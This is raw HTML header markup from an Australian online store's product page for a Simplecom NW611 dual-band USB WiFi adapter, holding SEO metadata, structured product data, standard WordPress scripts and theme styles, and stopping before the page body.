

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/
body_size: 61072
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Simplecom NW611 AC600 WiFi Dual Band USB Adapter With 5dBi High Gain Antenna - Dr Techlove</title>
<meta name="description" content="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Simplecom NW611 AC600 WiFi Dual Band USB Adapter With 5dBi High Gain Antenna - Dr Techlove" />
<meta property="og:description" content="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="product:brand" content="Network Devices" />
<meta property="product:price:amount" content="13.0000" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Simplecom NW611 AC600 WiFi Dual Band USB Adapter With 5dBi High Gain Antenna - Dr Techlove" />
<meta name="twitter:description" content="Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;13.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg","width":"200","height":"200","caption":"Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/computers/network-devices/","name":"Network Devices"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/","name":"Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/#webpage","url":"https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/","name":"Simplecom NW611 AC600 WiFi Dual Band USB Adapter With 5dBi High Gain Antenna - Dr Techlove","datePublished":"2021-02-24T17:48:03+10:00","dateModified":"2021-02-24T17:48:03+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Network Devices"},"name":"Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna - Dr Techlove","description":"Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna","category":"Computers &gt; Network Devices","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.1000"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/02/nw611_1.jpg","height":"0","width":"0"}],"offers":{"@type":"Offer","price":"13.00","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"13.0000","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna Comments Feed" href="https://www.drtechlove.com.au/product/simplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
